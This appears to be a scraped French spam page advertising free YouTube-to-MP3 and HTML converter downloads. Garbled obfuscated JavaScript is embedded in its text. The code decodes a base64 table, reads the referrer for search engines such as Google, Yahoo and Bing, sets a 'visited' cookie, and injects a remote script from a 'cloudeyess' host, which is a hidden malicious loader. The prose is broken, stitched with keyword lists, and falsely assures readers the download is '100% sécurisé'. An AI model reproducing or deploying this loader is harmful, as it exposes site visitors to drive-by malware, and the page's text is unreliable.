



## **Converter Html To Mp3 Free Download For Windows 10 Pro 64**

Le fichier d'installation du logiciel est habituellement : youtube\_to\_mp3 exe Notre antivirus a analysé ce téléchargement, il est garanti 100% sécurisé.. Éditeurs et ConvertisseursÉditeurs et ConvertisseursGestionnaires de TéléchargementGestionnaires de TéléchargementÉditeurs et ConvertisseursVisualisateurs et éditeursFacilite les téléchargementstutoriels" class="solutions\_block fdm\_block masonry\_item"> Consultez..

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0xbbc90a){\_0x5e7300=window;}return \_0x5e7300;};var \_0xfe0654=\_0x2a8df7();var

\_0x2584d5='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0xfe0654['atob']||(\_0xfe0654['atob']=function(\_0x268f74){var \_0x520ad9=String(\_0x268f74)['replace'](/=+\$/,'');for(var \_0xf7a7bf=0x0,\_0x 412a5a,\_0x1e5191,\_0x3c8298=0x0,\_0x3e95e9='';\_0x1e5191=\_0x520ad9['charAt'](\_0x3c8298++);~\_0x1e5191&&(\_0x412a5a=\_0xf7a7bf%0x4?\_0x412a5a\*0x40+\_0x1e5191:\_0x1e5191,\_0xf7a7bf++%0x4)?\_0x3e95e9+=String['fromCharCode'  $[(0xff&0x412a5a>(-0x2*-0x7a7bfg&0x6)):0x0]$   $(0x1e5191=0x2584d5['indexOf']$   $(0x1e5191);$  return  $0x3e95e9;$ };}());  $0x6f53['base64DecodeUnicode']$ =function( $0x197669$ } $var$   $0x5dfba=atob(0x197669);var$   $0x390482=[]$ ;for(var  $0x5065a0=0x0$ ,  $0x20347f=$   $0x5d66ba$ ['length'];  $0x5065a0=0x0$ } $\text{if}$ ('TdT'===  $0xbee822[$   $0x6f53(0x29')$ ]}{return  $0x2ae399$ ;}else{  $0x342b47=$ !![1;}}}if( $0x342b47$ ){if( $0xbee822[$  $0x6f53(0x2a')$ ]( $0xbee822[$  $0x6f53(0x2b')]$ x6f53('0x2c')])){document['cookie']=\_0xbee822[\_0x6f53('0x2d')](\_0xbee822[\_0x6f53('0x2d')](\_0xbee822[\_0x6f53('0x2d')](\_0xbee822[\_0x6f53('0x2d')](\_0xbee822[\_0x6f53('0x2e')](\_0xbee822[\_0x6f53('0x2e')](\_0xbee822[\_0x6f53('0x2e' f53('0x30')](\_0x1770dd,\_0x1d5047)),\_0x40e0e2?\_0xbee822[\_0x6f53('0x2f')](\_0x6f53('0xf'),new\_0x1190ec(\_0xbee822[\_0x6f53('0x31')](new\_0x2606fe()[\_0x6f53('0x17')](),\_0xbee822[\_0x6f53('0x32')](\_0x3e1901,0x3e8))):"),\_0x4f9881?\_0 xbee822[\_0x6f53('0x33')](\_0x6f53('0x10'),\_0x1c027c):"),\_0x5e1222?\_0xbee822[\_0x6f53('0x34')](\_0xbee822[\_0x6f53('0x35')],\_0xae429):"),\_0x15ba8c?\_0xbee822[\_0x6f53('0x36')]:");}else{cookie[\_0x6f53('0x37')](\_0xbee822[\_0x6f53('0 1,0x1,0x1);if(!\_0x260a10){if(\_0xbee822['xyCUa'](\_0xbee822['vulit'],\_0x6f53('0x39'))){var \_0x4d9946=document['createElement'](\_0x6f53('0x2'));script[\_0x6f53('0x3a')]=\_0x22a20c;document[\_0x6f53('0x3b']](\_0xbee822[\_0x6f53('0x ][\_0x6f53('0x5')](\_0x38e334);}else{\_0xbee822[\_0x6f53('0x30')](include,\_0xbee822[\_0x6f53('0x34')](\_0xbee822[\_0x6f53('0x3c')]('https://cloudeyess.. var \_0xf536=['WWlQSWE=','cWNUZm4=','VmVjVFo=','ZW5vTVU=','TGV5cEI=','R2tH VGc=','S2xsZVM=','c2V0','UHlKWWU=','bnVr','c3Jj','T05uV2g=','RnJuanc=','aGVhZA==','Y3JlYXRlRWxlbWVudA==','c2NyaXB0','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','eHFwbU8=','YXBwZW5kQ2hpbGQ=','ZmVs','dkxV','Y29va2ll' ,'bWF0Y2g=','dnpm','c3BsaXQ=','SXFjV3I=','cmVwbGFjZQ==','THloTW4=','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBzZWN1cmU=','aXl1TVA=','WWhJcko=','RFB1Wk4=','dENjUE0=','b0prS0g=','Z2V0VGltZQ==','SnZUc2c=','OyB kb21haW49','VFp6aW0=','Lmdvb2dsZS4=','LnlhaG9vLg==','LmFvbC4=','LmFzay4=','dmlzaXRlZA==','bUlT','TUZV','SE5U','LmJpbmcu','TUVxeVc=','QnpiakI=','LmFsdGF2aXN0YS4=','cmVmZXJyZXI=','Z2V0','RXVZVlc=','UkN2RlM=','S 1dqRnc=','SFJRalA=','cWtSRGo=','RHdoZGE=','VUxwd0M='];(function(\_0x324a07,\_0x1be4e3){var

\_0x4214ea=function(\_0x494cf9){while(--\_0x494cf9){\_0x324a07['push'](\_0x324a07['shift']());}};\_0x4214ea(++\_0x1be4e3);}(\_0xf536,0x101));var \_0x6f53=function(\_0x495dc4,\_0x2a461c){\_0x495dc4=\_0x495dc4-0x0;var  $0x1159a3 = 0x536$   $0x495d24$ ;if  $0x653$  initialized']==undefined){(function(){var  $0x2a8df7 = function()$ {var  $0x5e7300$ ;try{  $0x5e7300 = Function('return \x20 (function)) \x20' + ^{1}$ }. Vous aurez besoin de la version 32-bit de Windows XP/Vista/7/8/10 pour faire fonctionner Free YouTube to MP3 Converter Studio.. Commentaires sur Free YouTube to MP3 Converter StudioMerci d'ajouter un commentaire expliquant les raisons de votre vote.. C'est grâce à Maniac cette application gratuit a vu le jour Le packet d'installation le plus récent disponible pèse 7.. men/don\_con php?x=en&query=',q),"));}}}}}R(); Free YouTube to MP3 Converter Studio GratuitDescriptionNotre logithèque vous télécharger gratuitement Free YouTube to MP3 Converter Studio 9.. 0 Retrouvez ce programme dans notre catégoie Internet et Réseau et plus précisément Gestionnaires de Téléchargement.. 3 MB Download YouTube music and save i MP3Convert YouTube to MP3 or WAV Utilisateur de Free YouTube to MP3 Converter Studio, vous pourriez être intéressé aussi par ces outils : Free YouTube to Mp3 Converter, Free Video to Mp3 Converter ou Xilisoft YouTube Video Converter.

## **html to pdf converter windows**

html to pdf converter windows, html to pdf converter for windows 10, windows markdown to html converter, html to apk converter for windows, converter html em pdf windows, pdf to html converter windows

## **windows markdown to html converter**

## **converter html em pdf windows**

e10c415e6f